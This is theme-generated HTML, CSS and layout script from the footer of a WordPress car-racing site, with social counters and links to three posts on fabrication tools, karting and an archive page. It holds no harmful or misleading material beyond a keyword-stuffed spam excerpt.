	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f69da52373" data-td_block_id="td_uid_2_696f69da52373"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f69da52373" data-td_block_id="td_uid_2_696f69da52373"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_696f69da61eef" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_5_696f69da61efe_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_5_696f69da61efe_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_5_696f69da61efe_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_5_696f69da61efe_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696f69da61efe_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_696f69da61efe_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_696f69da61eef_rand_style td-element-style" ><style> 
.td_uid_1_696f69da61eef_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_6_696f69da622d3_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_696f69da622d3_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_7_696f69da6242b_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_7_696f69da6242b_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696f69da6242b_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_8_696f69da62578_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_8_696f69da62578_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_8_696f69da62578_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_8_696f69da62578_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696f69da62578_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_9_696f69da62614_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_696f69da62614_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_9_696f69da62614_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_696f69da62614_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696f69da62614_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_10_696f69da62730_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_10_696f69da62730_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696f69da62730_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_696f69da62730_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_10_696f69da62730_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_10_696f69da62730_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_10_696f69da62730_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_11_696f69da65dc6_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_696f69da65dc6_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_11_696f69da65dc6_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_11_696f69da65dc6_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_11_696f69da65dc6_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_12_696f69da65ee1_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_696f69da65ee1_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_13_696f69da660e2_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_696f69da660e2_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696f69da660e2_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_696f69da662ee_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696f69da662ee" >
<style>

/* inline tdc_css att */

.td_uid_14_696f69da662ee_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_696f69da662ee_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_696f69da67162 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_696f69da67162 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_696f69da67162"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_16_696f69da6761d_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_16_696f69da6761d_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_696f69da67f13_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_696f69da67f13_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_696f69da67f13_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_696f69da680b2_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696f69da680b2" >
<style>

/* inline tdc_css att */

.td_uid_18_696f69da680b2_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_696f69da694e7 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_696f69da694e7 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_696f69da694e7"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_20_696f69da69a26_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_20_696f69da69a26" >
<style>

/* inline tdc_css att */

.td_uid_20_696f69da69a26_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_20_696f69da69a26_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_20_696f69da69a26_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_20_696f69da69a26_rand .td-image-container {
                	display: none;
                }
                .td_uid_20_696f69da69a26_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_20_696f69da69a26_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_20_696f69da69a26_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_20_696f69da69a26_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_20_696f69da69a26_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_20_696f69da69a26_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696f69da69a26_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696f69da69a26_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_20_696f69da69a26_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_20_696f69da69a26_rand .td-post-category {
					display: none;
				}
				
				.td_uid_20_696f69da69a26_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_20_696f69da69a26_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_20_696f69da69a26_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_20_696f69da69a26_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_20_696f69da69a26_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_20_696f69da69a26_rand .td-read-more {
					display: none;
				}
				
				.td_uid_20_696f69da69a26_rand .td-author-date {
					display: none;
				}
				
				.td_uid_20_696f69da69a26_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_20_696f69da69a26_rand .td-post-date,
				.td_uid_20_696f69da69a26_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_20_696f69da69a26_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_20_696f69da69a26_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_20_696f69da69a26_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_20_696f69da69a26_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_20_696f69da69a26_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_20_696f69da69a26_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_20_696f69da69a26_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_20_696f69da69a26_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_20_696f69da69a26_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696f69da69a26_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_20_696f69da69a26_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696f69da69a26_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_20_696f69da69a26_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696f69da69a26_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_20_696f69da69a26_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_20_696f69da69a26_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_20_696f69da69a26_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_20_696f69da69a26_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_20_696f69da69a26_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_696f69da69a26_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696f69da69a26_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696f69da69a26_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696f69da69a26_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696f69da69a26_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696f69da69a26_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696f69da69a26_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_696f69da69a26_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696f69da69a26_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696f69da69a26_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696f69da69a26_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696f69da69a26_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696f69da69a26_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696f69da69a26_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_20_696f69da69a26_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_20_696f69da69a26_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696f69da69a26_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696f69da69a26_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696f69da69a26_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696f69da69a26_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696f69da69a26_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696f69da69a26_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_20_696f69da69a26 = new tdBlock();
block_td_uid_20_696f69da69a26.id = "td_uid_20_696f69da69a26";
block_td_uid_20_696f69da69a26.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_696f69da69a26_rand","tdc_css_class":"td_uid_20_696f69da69a26_rand","tdc_css_class_style":"td_uid_20_696f69da69a26_rand_style"}';
block_td_uid_20_696f69da69a26.td_column_number = "1";
block_td_uid_20_696f69da69a26.block_type = "td_flex_block_1";
block_td_uid_20_696f69da69a26.post_count = "3";
block_td_uid_20_696f69da69a26.found_posts = "1291";
block_td_uid_20_696f69da69a26.header_color = "";
block_td_uid_20_696f69da69a26.ajax_pagination_infinite_stop = "";
block_td_uid_20_696f69da69a26.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_20_696f69da69a26);
</script><div class="td-block-title-wrap"></div><div id=td_uid_20_696f69da69a26 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_696f69da69a26" data-td_block_id="td_uid_20_696f69da69a26"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_696f69da69a26" data-td_block_id="td_uid_20_696f69da69a26"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_696f69da70d52_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_696f69da70d52_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_696f69da70f00_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696f69da70f00" >
<style>

/* inline tdc_css att */

.td_uid_22_696f69da70f00_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_696f69da70f00_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_696f69da71cab .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_696f69da71cab .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_696f69da71cab"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_696f69da72075_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696f69da72075"     >
<style>

/* inline tdc_css att */

.td_uid_24_696f69da72075_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_696f69da72075_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_696f69da737d1 .tdm-btn-text,
				body .td_uid_25_696f69da737d1 i {
					color: #ffffff;
				}
				
				body .td_uid_25_696f69da737d1:hover .tdm-btn-text,
				body .td_uid_25_696f69da737d1:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_696f69da737d1:hover .tdm-btn-text,
				body .td_uid_25_696f69da737d1:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_696f69da737d1 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696f69da737d1 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696f69da737d1 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_696f69da737d1" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_696f69da73d74_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_696f69da73d74"     >
<style>

/* inline tdc_css att */

.td_uid_26_696f69da73d74_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_696f69da73d74_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_696f69da75111 .tdm-btn-text,
				body .td_uid_27_696f69da75111 i {
					color: #ffffff;
				}
				
				body .td_uid_27_696f69da75111:hover .tdm-btn-text,
